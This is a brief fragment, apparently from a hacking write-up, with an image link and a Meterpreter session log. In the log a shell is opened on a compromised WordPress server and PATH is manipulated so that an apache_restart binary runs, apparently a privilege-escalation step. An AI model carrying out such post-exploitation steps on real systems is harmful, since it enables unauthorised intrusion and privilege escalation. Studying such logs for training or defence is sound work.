 meterpreter > shell
Process 22245 created.
Channel 3 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
export PATH=/var/www/html/wordpress:$PATH
/var/www/html/wordpress/apache_restart
sh: 0: getcwd() failed: No such file or directory